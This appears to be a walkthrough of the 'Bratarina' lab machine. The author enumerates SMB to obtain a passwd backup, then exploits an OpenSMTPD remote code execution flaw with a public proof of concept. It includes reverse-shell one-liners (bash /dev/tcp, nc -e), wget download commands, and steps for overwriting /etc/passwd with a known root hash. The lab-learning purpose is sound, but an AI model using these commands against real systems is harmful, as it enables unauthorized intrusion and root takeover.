Bratarina

Video Tutorial
Please wait for video to load...
Written Walkthrough
FOOTHOLD
Starting out with an Nmap script we get the following ports open.
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 db:dd:2c:ea:2f:85:c5:89:bc:fc:e9:a3:38:f0:d7:50 (RSA)
| 256 e3:b7:65:c2:a7:8e:45:29:bb:62:ec:30:1a:eb:ed:6d (ECDSA)
|_ 256 d5:5b:79:5b:ce:48:d8:57:46:db:59:4f:cd:45:5d:ef (ED25519)
25/tcp open smtp OpenSMTPD
| smtp-commands: bratarina Hello nmap.scanme.org [192.168.45.151], pleased to meet you, 8BITMIME, ENHANCEDSTATUSCODES, SIZE 36700160, DSN, HELP
|_ 2.0.0 This is OpenSMTPD 2.0.0 To report bugs in the implementation, please contact bugs@openbsd.org 2.0.0 with full details 2.0.0 End of HELP info
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-title: Page not found - FlaskBB
|_http-server-header: nginx/1.14.0 (Ubuntu)
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: COFFEECORP)
Service Info: Host: bratarina; OS: Linux; CPE: cpe:/o:linux:linux_kernel I start by looking at the web application running on port 80 and see that the website is pretty broken. None of the styling works and when trying to access the links they direct to things like “/login” without any of the domain or protocol —> http://example/login etc.
I also ran a directory bruteforce scan with Feroxbuster but nothing came back of interest.
301 http://192.168.123.71/static/js
301 http://192.168.123.71/static/css
301 http://192.168.123.71/static/img
301 http://192.168.123.71/static/fonts
200 http://192.168.123.71/index.html
200 http://192.168.123.71/static/robots.txt
200 http://192.168.123.71/robots.txt
It became clear that port 80 has nothing for us, so I moved onto SMB. I used a tool called smbmap to enumerate this service. I discovered a share called “backups” which had read only access. Inside this share was a file called passwd.bak. I then downloaded the file using a tool called smbclient and found it was a backup for the /etc/passwd file.
└─$ smbmap -H 192.168.123.71 -u "" -p "" [*] Detected 1 hosts serving SMB [*] Established 1 SMB session(s) [+] IP: 192.168.123.71:445 Name: 192.168.123.71 Status: Authenticated Disk Permissions Comment ---- ----------- ------- backups READ ONLY Share for backups IPC$ NO ACCESS IPC Service (Samba 4.7.6-Ubuntu)
Below is the output from smbclient:
└─$ smbclient //192.168.123.71/backups
Password for [WORKGROUP\kali]:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Mon Jul 6 03:46:41 2020
.. D 0 Mon Jul 6 03:46:41 2020
passwd.bak N 1747 Mon Jul 6 03:46:41 2020
10253588 blocks of size 1024. 5780012 blocks available
smb: \> get passwd.bak
getting file \passwd.bak of size 1747 as passwd.bak (5.7 KiloBytes/sec) (average 5.7 KiloBytes/sec)
The contents of the passwd.bak file revealed a backup of the machines /etc/passwd file. This file gives us an insight to the users on the box.
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
#----CROPPED HERE
pollinate:x:110:1::/var/cache/pollinate:/bin/false
neil:x:1000:1000:neil,,,:/home/neil:/bin/bash
_smtpd:x:1001:1001:SMTP Daemon:/var/empty:/sbin/nologin
_smtpq:x:1002:1002:SMTPD Queue:/var/empty:/sbin/nologin
postgres:x:111:116:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
From here there is nothing left to do on the SMB service so I move onto SMTP. I have a play around with it and discover a version number from the welcome banner.
This is OpenSMTPD 2.0.0
This was also in our Nmap results too. I give this version a google and find an RCE exploit affecting anything before version 6.6.2. This looks like the ticket.
https://www.exploit-db.com/exploits/47984
https://packetstorm.news/files/id/156145
I first tested the exploit by trying get the remote target to ping my own local machine.
└─$ python poc1.py 192.168.123.71 25 "ping -c 4 192.168.45.204"
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done

Awesome! My machine was receiving ping requests from the target machine. This means we do in fact have Remote Code Execution against the target. So what’s the next thing to do? Well try and get a shell duh. This turned out not to be as simple as running a reverse shell one line command. I tried several payloads and could not get a connection back. A couple of these payloads included:
- bash -i >& /dev/tcp/192.168.123.71/8080 0>&1
- nc -e /bin/sh 192.168.123.71 1234
I then tried to use wget and pull a test.txt file from my machine. Again I got no connection back…. This was weird because we have already confirmed that we can execute commands. It was at this point I thought perhaps it is a problem with special characters. Our ping command has no special characters in it , but all our other commands do.
Another thing I also noticed, which might not be true but at the time I went along with it, is the exploit appears to be exploiting this vulnerability from the root user perspective. Below is a screenshot showing why I thought this might be the case.

Back to our problem with the special characters. I do know that if a protocol is not specified with wget, it will assume the HTTP protocol. So with that in mind I removed the “http://” from my command to see if it was in fact special characters that were messing up our commands, and bingo! We got a hit on our local server pulling the test.txt file.
└─$ python poc1.py 192.168.123.71 25 'wget 192.168.45.204/test.txt'
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done
Amazing, we can download files onto the machine. If my theory about this exploit being conducted from the root users perspective is correct, then we should be able to overwrite the /etc/passwd file on the target. As we already have the backup file for it, this should be quite straight forward. Firstly, I created a hash of the password “pass” using openssl.
└─$ openssl passwd pass
$1$bPUjvvnP$VW4GhHBd2ExZRLiL.qBJF/
I then went into the passwd.bak file and replaced the “X” character in the root users entry.

Lovely Jubbly. All that is left to do now is use wget to download this file and output it into the machines /etc/passwd location to overwrite the file. I first used the “>” operator to do this, forgetting about the special character issue, it obviously didn’t work. I looked at the wget man page and saw the option for outputting is “-O”. Below is the command I used to download the file.
└─$ python poc1.py 192.168.123.71 25 'wget 192.168.45.204/passwd -O /etc/passwd'
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done
------------------------------

└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.123.71 - - [05/Jun/2025 11:42:24] "GET /passwd HTTP/1.1" 200 -

From here I attempted to SSH into the root users account in the hopes that the SSH account was tied to the users local machine password (they can be different). When prompted for a password I used the “pass” string that we used for the hash. Amazingly we get logged in and have pwn3d the box.